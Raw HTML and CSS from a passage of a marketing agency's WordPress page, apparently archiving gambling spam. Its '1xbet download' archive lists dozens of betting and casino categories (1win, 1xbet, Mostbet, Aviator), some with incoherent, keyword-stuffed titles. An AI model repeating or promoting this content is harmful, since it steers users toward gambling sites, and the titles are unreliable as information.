.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e637a46" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f0c88e5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d129c58" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-cab7610" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1a030a6" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f666256" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="bottom" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" class="elementor-section elementor-top-section elementor-element elementor-element-2c3c2ca wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="2c3c2ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7007c83" data-id="7007c83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b92420a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b92420a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5120b08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5120b08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8abd331" data-id="8abd331" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dbf70e0 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="dbf70e0" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
						<source media="(max-width: 767px)" srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png">	
			
						<source srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 1x, https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 2x">	
						
			<img src="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png" alt="">

							<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
		
	</div>
		
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e380436" data-id="e380436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e2ee6c wpr-main-menu-align-center wpr-main-menu-align--tabletcenter wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 elementor-widget elementor-widget-wpr-mega-menu" data-id="8e2ee6c" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-8e2ee6c" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://thedigiview.com/" class="wpr-menu-item wpr-pointer-item"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://thedigiview.com/about-2/" class="wpr-menu-item wpr-pointer-item"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1538"><a href="https://thedigiview.com/services-2/" class="wpr-menu-item wpr-pointer-item"><span>Creation</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://thedigiview.com/branding/" class="wpr-sub-menu-item"><span>Branding</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://thedigiview.com/web-development-2/" class="wpr-sub-menu-item"><span>Web development</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://thedigiview.com/content-marketing/" class="wpr-sub-menu-item"><span>Content writing</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1733"><a href="https://thedigiview.com/web-development/" class="wpr-menu-item wpr-pointer-item"><span>Promotion</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul  class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://thedigiview.com/digital-marketing-2/" class="wpr-sub-menu-item"><span>Search engine optimization</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://thedigiview.com/ppc-marketing/" class="wpr-sub-menu-item"><span>PPC marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://thedigiview.com/inbound-marketing/" class="wpr-sub-menu-item"><span>Social media marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://thedigiview.com/blogs/" class="wpr-sub-menu-item"><span>Blog Marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://thedigiview.com/integrated-marketing/" class="wpr-sub-menu-item"><span>Email marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://thedigiview.com/affiliate-marketing/" class="wpr-sub-menu-item"><span>Affiliate marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://thedigiview.com/influencer-marketing/" class="wpr-sub-menu-item"><span>Influencer marketing</span></a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://thedigiview.com/paid-aids/" class="wpr-sub-menu-item"><span>Paid aids</span></a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1536"><a href="https://thedigiview.com/blog-digital-marketing-agency-v1/" class="wpr-menu-item wpr-pointer-item"><span>Blogs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://thedigiview.com/contact-2/" class="wpr-menu-item wpr-pointer-item"><span>Contact</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap "><ul id="mobile-menu-2-8e2ee6c" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://thedigiview.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://thedigiview.com/about-2/" class="wpr-mobile-menu-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1538"><a href="https://thedigiview.com/services-2/" class="wpr-mobile-menu-item">Creation<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://thedigiview.com/branding/" class="wpr-mobile-sub-menu-item">Branding</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://thedigiview.com/web-development-2/" class="wpr-mobile-sub-menu-item">Web development</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://thedigiview.com/content-marketing/" class="wpr-mobile-sub-menu-item">Content writing</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1733"><a href="https://thedigiview.com/web-development/" class="wpr-mobile-menu-item">Promotion<i class="wpr-mobile-sub-icon"></i></a>
<ul  class="sub-menu wpr-mobile-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://thedigiview.com/digital-marketing-2/" class="wpr-mobile-sub-menu-item">Search engine optimization</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://thedigiview.com/ppc-marketing/" class="wpr-mobile-sub-menu-item">PPC marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://thedigiview.com/inbound-marketing/" class="wpr-mobile-sub-menu-item">Social media marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://thedigiview.com/blogs/" class="wpr-mobile-sub-menu-item">Blog Marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://thedigiview.com/integrated-marketing/" class="wpr-mobile-sub-menu-item">Email marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://thedigiview.com/affiliate-marketing/" class="wpr-mobile-sub-menu-item">Affiliate marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://thedigiview.com/influencer-marketing/" class="wpr-mobile-sub-menu-item">Influencer marketing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://thedigiview.com/paid-aids/" class="wpr-mobile-sub-menu-item">Paid aids</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1536"><a href="https://thedigiview.com/blog-digital-marketing-agency-v1/" class="wpr-mobile-menu-item">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://thedigiview.com/contact-2/" class="wpr-mobile-menu-item">Contact</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd7af83 elementor-hidden-mobile" data-id="cd7af83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e81003 elementor-align-center elementor-widget elementor-widget-button" data-id="6e81003" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI2MDciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get A Queue</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wpr-theme-builder" data-elementor-id="1004" class="elementor elementor-1004">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8aae889 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8aae889" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d3ed67" data-id="3d3ed67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74a36ca elementor-widget elementor-widget-wpr-archive-title" data-id="74a36ca" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
			<h1 class="wpr-archive-title"><span></span>1xbet download</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-781e50d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="781e50d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8b3315 wpr-grid-columns-1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-grid-pagination-center elementor-widget elementor-widget-wpr-grid" data-id="b8b3315" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
			<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span data-filter="*" class="wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-665">- 428</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-435">- 6</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1w">1w</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1win-az-casino">1Win AZ Casino</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1win-azerbaycan-giris-login-və-qeydiyyat-yukle-176">1Win Azerbaycan Giriş login və Qeydiyyat yukle - 268</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1win-azerbaycan-giris-login-və-qeydiyyat-yukle-167">1Win Azerbaycan Giriş login və Qeydiyyat yukle - 862</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1win-bonus-maksimum-2000-azn-1win-bonus-kullanma-sərtləri-343">1win bonus maksimum 2000 AZN 1win bonus kullanma şərtləri - 547</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1win-brasil">1Win Brasil</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1win-casino-brasil">1WIN Casino Brasil</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1win-india">1win India</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1win-official-in-russia">1WIN Official In Russia</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1win-turkiye">1win Turkiye</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1win-yukle-android-apk-ve-ios-app-2024-evezsiz-indir-government-college-of-engineering-ved-leather-technology-247">1win Yüklə Android Apk Və Ios App 2024 əvəzsiz Indir Government College Of Engineering Vəd Leather Technology - 112</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1winrussia">1winRussia</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-apk">1xbet apk</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-app-asi-como-usar-o-aplicativo-da-casa-sobre-apostas-goal-possuindo-brasil-946">1xbet App: Asi Como Usar O Aplicativo Da Casa Sobre Apostas Goal Possuindo Brasil - 468</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-arabic">1xbet arabic</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-brazil">1xbet Brazil</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-download">1xbet download</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-giris">1xbet giriş</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-giris-guzgu-1-xbet-azərbaycanda-rəsmi-sayt-760">1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt - 306</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-kazahstan">1xbet Kazahstan</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-korea">1xbet Korea</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-mobil-android-və-ios-ucun-1xbet-proqramini-endirin-14">1xbet Mobil Android Və Ios üçün 1xbet Proqramını Endirin - 19</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-mobile-vebsayt-və-1x-bet-mobil-uygulama-indir-2023-794-253">1xBet Mobile Vebsayt Və 1x Bet Mobil Uygulama Indir 2023 794 - 151</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-morocco">1xbet Morocco</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-ng-casino-aydin-premium-oyuna-və-cox-mukafatlara-pasportunuz-816">1xbet Ng Casino Aydın: Premium Oyuna Və çox Mükafatlara Pasportunuz - 84</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-russia">1xbet russia</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-russian">1xbet Russian</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-azərbaycan-mərc-sayti-1xbet-az-1xbet-mobi-2023-416">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 - 806</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-1xbet-azərbaycan-mərc-sayti-1xbet-az-1xbet-mobi-2023-173">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 - 879</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-aviator-oyna-və-qazan-rəsmi-sayti-aviator-azerbaycan-906">Aviator oyna və qazan Rəsmi sayti Aviator Azerbaycan - 935</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-az-rəsmi-mobil-versiya-və-proqrami-120">Az rəsmi mobil versiya və proqramı - 605</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-azərbaycanda-mostbet-bukmeker-kontorunun-icmali-93">Azərbaycanda MostBet bukmeker kontorunun icmalı - 843</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-azərbaycanda-onlayn-mərc-evi-və-kazino-759">Azərbaycanda Onlayn Mərc Evi Və Kazino - 588</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-azərbaycanda-onlayn-mərc-evi-və-kazino-281">Azərbaycanda Onlayn Mərc Evi Və Kazino - 681</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter=".category-azərbaycandaki-bukmeker-kontorunun-icmali-683">Azərbaycandakı Bukmeker Kontorunun Icmalı - 62</span><em class="wpr-grid-filters-sep"></em></li><li class=" 